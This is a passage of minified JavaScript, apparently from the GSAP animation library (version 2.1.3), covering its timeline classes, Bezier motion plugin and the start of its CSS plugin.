instanceof Array||t&&t.push&&p(t)){for(i=i||"normal",r=r||0,n=e,a=t.length,s=0;s<a;s++)p(o=t[s])&&(o=new _({tweens:o})),f.add(o,n),"string"!=typeof o&&"function"!=typeof o&&("sequence"===i?n=o._startTime+o.totalDuration()/o._timeScale:"start"===i&&(o._startTime-=o.delay())),n+=r;return f._uncache(!0)}if("string"==typeof t)return f.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(f,t,e),(t._time||!t._duration&&t._initted)&&(n=(f.rawTime()-t._startTime)*t._timeScale,!t._duration||1e-5<Math.abs(Math.max(0,Math.min(t.totalDuration(),n)))-t._totalTime)&&t.render(n,!1,!1),(f._gc||f._time===f._duration)&&!f._paused&&f._duration<f.duration())for(c=(l=f).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return f},t.remove=function(t){var e;if(t instanceof u)return this._remove(t,!1),e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline,t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this;if(t instanceof Array||t&&t.push&&p(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},t._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},t.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},t.insert=t.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},t.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},t.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},t.addPause=function(t,e,i,r){var i=d.delayedCall(0,n,i,r||this);return i.vars.onComplete=i.vars.onReverseComplete=e,i.data="isPause",this._hasPause=!0,this.add(i,t)},t.removeLabel=function(t){return delete this._labels[t],this},t.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},t._parseTimeOrLabel=function(t,e,i,r){var n,a;if(r instanceof u&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&p(r)))for(a=r.length;-1<--a;)r[a]instanceof u&&r[a].timeline===this&&this.remove(r[a]);if(n="number"!=typeof t||e?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-n:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=n);else{if(-1===(a=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=n+e:e:this._labels[t]+e;e=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=1<a?this._parseTimeOrLabel(t.substr(0,a-1),0,i):n}return Number(t)+e},t.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},t.stop=function(){return this.paused(!0)},t.gotoAndPlay=function(t,e){return this.play(t,e)},t.gotoAndStop=function(t,e){return this.pause(t,e)},t.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u=this,h=u._time,p=u._dirty?u.totalDuration():u._totalDuration,d=u._startTime,_=u._timeScale,m=u._paused;if(h!==u._time&&(t+=u._time-h),u._hasPause&&!u._forcingPlayhead&&!e){if(h<t)for(r=u._first;r&&r._startTime<=t&&!l;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===u._rawPrevTime||(l=r),r=r._next;else for(r=u._last;r&&r._startTime>=t&&!l;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(l=r),r=r._prev;l&&(u._time=u._totalTime=t=l._startTime,f=u._startTime+(u._reversed?u._duration-t:t)/u._timeScale)}if(p-g<=t&&0<=t)u._totalTime=u._time=p,u._reversed||u._hasPausedChild()||(n=!0,s="onComplete",o=!!u._timeline.autoRemoveChildren,0===u._duration&&(t<=0&&-g<=t||u._rawPrevTime<0||u._rawPrevTime===g)&&u._rawPrevTime!==t&&u._first&&(o=!0,u._rawPrevTime>g)&&(s="onReverseComplete")),u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,t=p+1e-4;else if(t<g)if(u._totalTime=u._time=0,-g<t&&(t=0),(0!==h||0===u._duration&&u._rawPrevTime!==g&&(0<u._rawPrevTime||t<0&&0<=u._rawPrevTime))&&(s="onReverseComplete",n=u._reversed),t<0)u._active=!1,u._timeline.autoRemoveChildren&&u._reversed?(o=n=!0,s="onReverseComplete"):0<=u._rawPrevTime&&u._first&&(o=!0),u._rawPrevTime=t;else{if(u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,0===t&&n)for(r=u._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,u._initted||(o=!0)}else u._totalTime=u._time=u._rawPrevTime=t;if(u._time!==h&&u._first||i||o||l){if(u._initted||(u._initted=!0),u._active||!u._paused&&u._time!==h&&0<t&&(u._active=!0),0!==h||!u.vars.onStart||0===u._time&&u._duration||e||u._callback("onStart"),h<=(c=u._time))for(r=u._first;r&&(a=r._next,c===u._time)&&(!u._paused||m);)(r._active||r._startTime<=c&&!r._paused&&!r._gc)&&(l===r&&(u.pause(),u._pauseTime=f),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=u._last;r&&(a=r._prev,c===u._time)&&(!u._paused||m);){if(r._active||r._startTime<=h&&!r._paused&&!r._gc){if(l===r){for(l=r._prev;l&&l.endTime()>u._time;)l.render(l._reversed?l.totalDuration()-(t-l._startTime)*l._timeScale:(t-l._startTime)*l._timeScale,e,i),l=l._prev;l=null,u.pause(),u._pauseTime=f}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}u._onUpdate&&!e&&(y.length&&v(),u._callback("onUpdate")),!s||u._gc||d!==u._startTime&&_===u._timeScale||!(0===u._time||p>=u.totalDuration())||(n&&(y.length&&v(),u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),e)||!u.vars[s]||u._callback(s)}},t._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof _&&t._hasPausedChild())return!0;t=t._next}return!1},t.getChildren=function(t,e,i,r){r=r||-9999999999;for(var n=[],a=this._first,s=0;a;)a._startTime<r||(a instanceof d?!1!==e&&(n[s++]=a):(!1!==i&&(n[s++]=a),!1!==t&&(s=(n=n.concat(a.getChildren(!0,e,i))).length))),a=a._next;return n},t.getTweensOf=function(t,e){var i,r,n=this._gc,a=[],s=0;for(n&&this._enabled(!0,!0),r=(i=d.getTweensOf(t)).length;-1<--r;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[s++]=i[r]);return n&&this._enabled(!1,!0),a},t.recent=function(){return this._recent},t._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},t.shiftChildren=function(t,e,i){i=i||0;for(var r,n=this._first,a=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in a)a[r]>=i&&(a[r]+=t);return this._uncache(!0)},t._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;-1<--r;)i[r]._kill(t,e)&&(n=!0);return n},t.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},t.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},t._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},t.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},t.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},t.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e,i,r=0,n=this,a=n._last,s=999999999999;a;)e=a._prev,a._dirty&&a.totalDuration(),a._startTime>s&&n._sortChildren&&!a._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(a,a._startTime-a._delay),n._calculatingDuration=0):s=a._startTime,a._startTime<0&&!a._paused&&(r-=a._startTime,n._timeline.smoothChildTiming&&(n._startTime+=a._startTime/n._timeScale,n._time-=a._startTime,n._totalTime-=a._startTime,n._rawPrevTime-=a._startTime),n.shiftChildren(-a._startTime,!1,-9999999999),s=0),r<(i=a._startTime+a._totalDuration/a._timeScale)&&(r=i),a=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration},t.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},t.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},t.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},_},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(i,o,t){var e=function t(e){i.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},O=1e-8,r=o._internals,A=r.lazyTweens,C=r.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),r=e.prototype=new i;return r.constructor=e,r.kill()._gc=!1,e.version="2.1.3",r.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.addCallback=function(t,e,i,r){return this.add(o.delayedCall(0,t,i,r),e)},r.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);-1<--r;)i[r]._startTime===n&&i[r]._enabled(!1,!1);return this},r.removePause=function(t){return this.removeCallback(i._internals.pauseCallback,t)},r.tweenTo=function(t,e){e=e||{};var i,r,n,a={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=e.repeat&&l.TweenMax||o;for(r in e)a[r]=e[r];return a.time=this._parseTimeOrLabel(t),i=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new s(this,i,a),a.onStart=function(){n.target.paused(!0),n.vars.time===n.target.time()||i!==n.duration()||n.isFromTo||n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale).render(n.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||n,e.onStartParams||[])},n},r.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var e=this.tweenTo(e,i);return e.isFromTo=1,e.duration(Math.abs(e.vars.time-t)/this._timeScale||.001)},r.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u,h=this,p=h._time,d=h._dirty?h.totalDuration():h._totalDuration,_=h._duration,m=h._totalTime,g=h._startTime,y=h._timeScale,v=h._rawPrevTime,b=h._paused,x=h._cycle;if(p!==h._time&&(t+=h._time-p),d-O<=t&&0<=t)h._locked||(h._totalTime=d,h._cycle=h._repeat),h._reversed||h._hasPausedChild()||(n=!0,s="onComplete",o=!!h._timeline.autoRemoveChildren,0===h._duration&&(t<=0&&-O<=t||v<0||v===O)&&v!==t&&h._first&&(o=!0,O<v)&&(s="onReverseComplete")),h._rawPrevTime=h._duration||!e||t||h._rawPrevTime===t?t:O,h._yoyo&&1&h._cycle?h._time=t=0:t=(h._time=_)+1e-4;else if(t<O)if(h._locked||(h._totalTime=h._cycle=0),h._time=0,-O<t&&(t=0),(0!==p||0===_&&v!==O&&(0<v||t<0&&0<=v)&&!h._locked)&&(s="onReverseComplete",n=h._reversed),t<0)h._active=!1,h._timeline.autoRemoveChildren&&h._reversed?(o=n=!0,s="onReverseComplete"):0<=v&&h._first&&(o=!0),h._rawPrevTime=t;else{if(h._rawPrevTime=_||!e||t||h._rawPrevTime===t?t:O,0===t&&n)for(r=h._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,h._initted||(o=!0)}else 0===_&&v<0&&(o=!0),h._time=h._rawPrevTime=t,h._locked||(h._totalTime=t,0!==h._repeat&&(l=_+h._repeatDelay,h._cycle=h._totalTime/l>>0,h._cycle&&h._cycle===h._totalTime/l&&m<=t&&h._cycle--,h._time=h._totalTime-h._cycle*l,h._yoyo&&1&h._cycle&&(h._time=_-h._time),h._time>_?t=(h._time=_)+1e-4:h._time<0?h._time=t=0:t=h._time));if(h._hasPause&&!h._forcingPlayhead&&!e){if(p<(t=h._time)||h._repeat&&x!==h._cycle)for(r=h._first;r&&r._startTime<=t&&!c;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===h._rawPrevTime||(c=r),r=r._next;else for(r=h._last;r&&r._startTime>=t&&!c;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(c=r),r=r._prev;c&&(u=h._startTime+(h._reversed?h._duration-c._startTime:c._startTime)/h._timeScale,c._startTime<_)&&(h._time=h._rawPrevTime=t=c._startTime,h._totalTime=t+h._cycle*(h._totalDuration+h._repeatDelay))}if(h._cycle!==x&&!h._locked){var l=h._yoyo&&0!=(1&x),w=l===(h._yoyo&&0!=(1&h._cycle)),T=h._totalTime,k=h._cycle,P=h._rawPrevTime,S=h._time;if(h._totalTime=x*_,h._cycle<x?l=!l:h._totalTime+=_,h._time=p,h._rawPrevTime=0===_?v-1e-4:v,h._cycle=x,h._locked=!0,h.render(p=l?0:_,e,0===_),e||h._gc||h.vars.onRepeat&&(h._cycle=k,h._locked=!1,h._callback("onRepeat")),p!==h._time)return;if(w&&(h._cycle=x,h._locked=!0,h.render(p=l?_+1e-4:-1e-4,!0,!1)),h._locked=!1,h._paused&&!b)return;h._time=S,h._totalTime=T,h._cycle=k,h._rawPrevTime=P}if(h._time!==p&&h._first||i||o||c){if(h._initted||(h._initted=!0),h._active||!h._paused&&h._totalTime!==m&&0<t&&(h._active=!0),0!==m||!h.vars.onStart||0===h._totalTime&&h._totalDuration||e||h._callback("onStart"),p<=(f=h._time))for(r=h._first;r&&(a=r._next,f===h._time)&&(!h._paused||b);)(r._active||r._startTime<=h._time&&!r._paused&&!r._gc)&&(c===r&&(h.pause(),h._pauseTime=u),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=h._last;r&&(a=r._prev,f===h._time)&&(!h._paused||b);){if(r._active||r._startTime<=p&&!r._paused&&!r._gc){if(c===r){for(c=r._prev;c&&c.endTime()>h._time;)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,e,i),c=c._prev;c=null,h.pause(),h._pauseTime=u}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}h._onUpdate&&!e&&(A.length&&C(),h._callback("onUpdate")),!s||h._locked||h._gc||g!==h._startTime&&y===h._timeScale||!(0===h._time||d>=h.totalDuration())||(n&&(A.length&&C(),h._timeline.autoRemoveChildren&&h._enabled(!1,!1),h._active=!1),e)||!h.vars[s]||h._callback(s)}else m!==h._totalTime&&h._onUpdate&&!e&&h._callback("onUpdate")},r.getActive=function(t,e,i){for(var r,n,a=[],s=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=s.length,r=0;r<l;r++)(n=s[r]).isActive()&&(a[o++]=n);return a},r.getLabelAfter=function(t){t||0!==t&&(t=this._time);for(var e,i=this.getLabelsArray(),r=i.length,e=0;e<r;e++)if(i[e].time>t)return i[e].name;return null},r.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},r.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},r.invalidate=function(){return this._locked=!1,i.prototype.invalidate.call(this)},r.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},r.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(i.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},r.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+O)},e},!0),P=180/Math.PI,y=[],v=[],b=[],x={},e=_gsScope._gsDefine.globals,w=function t(e,i,r,n){r===n&&(r=n-(n-i)/1e6),e===i&&(i=e+(r-e)/1e6),this.a=e,this.b=i,this.c=r,this.d=n,this.da=n-e,this.ca=r-e,this.ba=i-e},T=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",k=function t(e,i,r,n){var a={a:e},s={},o={},l={c:n},t,c=(i+r)/2,r=(r+n)/2,i=((t=(e+i)/2)+c)/2,c=(c+r)/2,f=(c-i)/8;return a.b=t+(e-t)/4,s.b=i+f,a.c=s.a=(a.b+s.b)/2,s.c=o.a=(i+c)/2,o.b=c-f,l.b=r+(n-r)/4,o.c=l.a=(o.b+l.b)/2,[a,s,o,l]},S=function t(e,i,r,n,a){var t,s,o,l,c,f,u,h,p,d,h,p,u,_=e.length-1,m=0,g=e[0].a;for(t=0;t<_;t++)s=(c=e[m]).a,o=c.d,l=e[m+1].d,h=a?(h=y[t],u=((p=v[t])+h)*i*.25/(!n&&b[t]||.5),o-((f=o-(o-s)*(n?.5*i:0!==h?u/h:0))+(((u=o+(l-o)*(n?.5*i:0!==p?u/p:0))-f)*(3*h/(h+p)+.5)/4||0))):o-((f=o-(o-s)*i*.5)+(u=o+(l-o)*i*.5))/2,u+=h,c.c=p=f+=h,c.b=0!==t?g:g=c.a+.6*(c.c-c.a),c.da=o-s,c.ca=p-s,c.ba=g-s,r?(d=k(s,g,p,o),e.splice(m,1,d[0],d[1],d[2],d[3]),m+=4):m++,g=u;(c=e[m]).b=g,c.c=g+.4*(c.d-g),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=g-c.a,r&&(d=k(c.a,g,c.c,c.d),e.splice(m,1,d[0],d[1],d[2],d[3]))},O=function t(e,i,r,n){var a,s,o,t,l,c,f=[];if(n)for(s=(e=[n].concat(e)).length;-1<--s;)"string"==typeof(c=e[s][i])&&"="===c.charAt(1)&&(e[s][i]=n[i]+Number(c.charAt(0)+c.substr(2)));if((a=e.length-2)<0)f[0]=new w(e[0][i],0,0,e[0][i]);else{for(s=0;s<a;s++)o=e[s][i],t=e[s+1][i],f[s]=new w(o,0,0,t),r&&(l=e[s+2][i],y[s]=(y[s]||0)+(t-o)*(t-o),v[s]=(v[s]||0)+(l-t)*(l-t));f[s]=new w(e[s][i],0,0,e[s+1][i])}return f},p=function t(e,i,r,n,a,s){var o,l,c,f,u,h,p,d,_={},m=[],g=s||e[0];for(l in a="string"==typeof a?","+a+",":T,null==i&&(i=1),e[0])m.push(l);if(1<e.length){for(d=e[e.length-1],p=!0,o=m.length;-1<--o;)if(l=m[o],.05<Math.abs(g[l]-d[l])){p=!1;break}p&&(e=e.concat(),s&&e.unshift(s),e.push(e[1]),s=e[e.length-3])}for(y.length=v.length=b.length=0,o=m.length;-1<--o;)x[l=m[o]]=-1!==a.indexOf(","+l+","),_[l]=O(e,l,x[l],s);for(o=y.length;-1<--o;)y[o]=Math.sqrt(y[o]),v[o]=Math.sqrt(v[o]);if(!n){for(o=m.length;-1<--o;)if(x[l])for(h=(c=_[m[o]]).length-1,f=0;f<h;f++)u=c[f+1].da/v[f]+c[f].da/y[f]||0,b[f]=(b[f]||0)+u*u;for(o=b.length;-1<--o;)b[o]=Math.sqrt(b[o])}for(o=m.length,f=r?4:1;-1<--o;)S(c=_[l=m[o]],i,r,n,x[l]),p&&(c.splice(0,f),c.splice(c.length-f,f));return _},d=function t(e,i,r){var n,a,s,o,l,c,f,u,t,h,p,d={},_="cubic"===(i=i||"soft")?3:2,m="soft"===i,g=[];if(null==(e=m&&r?[r].concat(e):e)||e.length<1+_)throw"invalid Bezier data";for(t in e[0])g.push(t);for(c=g.length;-1<--c;){for(d[t=g[c]]=l=[],u=e.length,f=h=0;f<u;f++)n=null==r?e[f][t]:"string"==typeof(p=e[f][t])&&"="===p.charAt(1)?r[t]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&1<f&&f<u-1&&(l[h++]=(n+l[h-2])/2),l[h++]=n;for(u=h-_+1,f=h=0;f<u;f+=_)n=l[f],a=l[f+1],s=l[f+2],o=2==_?0:l[f+3],l[h++]=p=3==_?new w(n,a,s,o):new w(n,(2*a+n)/3,(2*a+s)/3,s);l.length=h}return d},_=function t(e,i,r){for(var n,a,s,o,l,c,f,u,h,p,t,d=1/r,_=e.length;-1<--_;)for(s=(p=e[_]).a,o=p.d-s,l=p.c-s,c=p.b-s,n=a=0,u=1;u<=r;u++)n=a-(a=((f=d*u)*f*o+3*(h=1-f)*(f*l+h*c))*f),i[t=_*r+u-1]=(i[t]||0)+n*n},m=function t(e,i){var r,n,a,s,o=[],l=[],c=0,f=0,u=(i=i>>0||6)-1,h=[],p=[];for(r in e)_(e[r],o,i);for(a=o.length,n=0;n<a;n++)c+=Math.sqrt(o[n]),p[s=n%i]=c,s==u&&(f+=c,h[s=n/i>>0]=p,l[s]=f,c=0,p=[]);return{length:f,lengths:l,segments:h}},g=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function t(e,i,r){this._target=e,i instanceof Array&&(i={values:i}),this._func={},this._mod={},this._props=[],this._timeRes=null==i.timeResolution?6:parseInt(i.timeResolution,10);var n,a,s,o,l,c=i.values||[],f={},u=c[0],h=i.autoRotate||r.vars.orientToBezier,u;for(n in this._autoRotate=h?h instanceof Array?h:[["x","y","rotation",!0!==h&&Number(h)||0]]:null,u)this._props.push(n);for(s=this._props.length;-1<--s;)n=this._props[s],this._overwriteProps.push(n),a=this._func[n]="function"==typeof e[n],f[n]=a?e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(e[n]),l||f[n]!==c[0][n]&&(l=f);if(this._beziers="cubic"!==i.type&&"quadratic"!==i.type&&"soft"!==i.type?p(c,isNaN(i.curviness)?1:i.curviness,!1,"thruBasic"===i.type,i.correlate,l):d(c,i.type,f),this._segCount=this._beziers[n].length,this._timeRes&&(u=m(this._beziers,this._timeRes),this._length=u.length,this._lengths=u.lengths,this._segments=u.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length),h=this._autoRotate)for(this._initialRotations=[],h[0]instanceof Array||(this._autoRotate=h=[h]),s=h.length;-1<--s;){for(o=0;o<3;o++)n=h[s][o],this._func[n]="function"==typeof e[n]&&e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)];n=h[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=r.vars.runBackwards?1:0,!0},set:function t(e){var i,r,n,a,s,o,l,c,f,u,h,p=this._segCount,d=this._func,_=this._target,m=e!==this._startRatio;if(this._timeRes){if(f=this._lengths,u=this._curSeg,h=e*this._length,n=this._li,h>this._l2&&n<p-1){for(c=p-1;n<c&&(this._l2=f[++n])<=h;);this._l1=f[n-1],this._li=n,this._curSeg=u=this._segments[n],this._s2=u[this._s1=this._si=0]}else if(h<this._l1&&0<n){for(;0<n&&(this._l1=f[--n])>=h;);0===n&&h<this._l1?this._l1=0:n++,this._l2=f[n],this._li=n,this._curSeg=u=this._segments[n],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=n,h-=this._l1,n=this._si,h>this._s2&&n<u.length-1){for(c=u.length-1;n<c&&(this._s2=u[++n])<=h;);this._s1=u[n-1],this._si=n}else if(h<this._s1&&0<n){for(;0<n&&(this._s1=u[--n])>=h;);0===n&&h<this._s1?this._s1=0:n++,this._s2=u[n],this._si=n}o=1===e?1:(n+(h-this._s1)/(this._s2-this._s1))*this._prec||0}else o=(e-(i=e<0?0:1<=e?p-1:p*e>>0)*(1/p))*p;for(r=1-o,n=this._props.length;-1<--n;)a=this._props[n],l=(o*o*(s=this._beziers[a][i]).da+3*r*(o*s.ca+r*s.ba))*o+s.a,this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l;if(this._autoRotate)for(var g,y,v,b,x,w,T,k=this._autoRotate,n=k.length;-1<--n;)a=k[n][2],w=k[n][3]||0,T=!0===k[n][4]?1:P,s=this._beziers[k[n][0]],g=this._beziers[k[n][1]],s&&g&&(s=s[i],g=g[i],y=s.a+(s.b-s.a)*o,y+=((b=s.b+(s.c-s.b)*o)-y)*o,b+=(s.c+(s.d-s.c)*o-b)*o,v=g.a+(g.b-g.a)*o,v+=((x=g.b+(g.c-g.b)*o)-v)*o,x+=(g.c+(g.d-g.c)*o-x)*o,l=m?Math.atan2(x-v,b-y)*T+w:this._initialRotations[n],this._mod[a]&&(l=this._mod[a](l,_)),d[a]?_[a](l):_[a]=l)}}),t=g.prototype,g.bezierThrough=p,g.cubicToQuadratic=k,g._autoCSS=!0,g.quadraticToCubic=function(t,e,i){return new w(t,(2*e+t)/3,(2*e+i)/3,i)},g._cssRegister=function(){var t=e.CSSPlugin,t,d,_,m;t&&(t=t._internals,d=t._parseToProxy,_=t._setPluginRatio,m=t.CSSPropTween,t._registerComplexSpecialProp("bezier",{parser:function t(e,i,r,n,a,s){i instanceof Array&&(i={values:i}),s=new g;var o,l,c,f=i.values,u=f.length-1,h=[],p={};if(!(u<0)){for(o=0;o<=u;o++)c=d(e,f[o],n,a,s,u!==o),h[o]=c.end;for(l in i)p[l]=i[l];p.values=h,(a=new m(e,"bezier",0,0,c.pt,2)).data=c,a.plugin=s,a.setRatio=_,0===p.autoRotate&&(p.autoRotate=!0),!p.autoRotate||p.autoRotate instanceof Array||(o=!0===p.autoRotate?0:Number(p.autoRotate),p.autoRotate=null!=c.end.left?[["left","top","rotation",o,!1]]:null!=c.end.x&&[["x","y","rotation",o,!1]]),p.autoRotate&&(n._transform||n._enableTransforms(!1),c.autoRotate=n._target._gsTransform,c.proxy.rotation=c.autoRotate.rotation||0,n._overwriteProps.push("rotation")),s._onInitTween(c.proxy,p,n._tween)}return a}}))},t._mod=function(t){for(var e,i=this._overwriteProps,r=i.length;-1<--r;)(e=t[i[r]])&&"function"==typeof e&&(this._mod[i[r]]=e)},t._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=r.length;-1<--i;)r[i]===e&&r.splice(i,1);if(r=this._autoRotate)for(i=r.length;-1<--i;)t[r[i][2]]&&r.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(s,E){var p,G,S,u,D=function t(){s.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},f=_gsScope._gsDefine.globals,d={},t=D.prototype=new s("css");(t.constructor=D).version="2.1.3",D.API=2,D.defaultTransformPerspective=0,D.defaultSkewType="compensated",D.defaultSmoothOrigin=!0,D.suffixMap={top:t="px",right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var 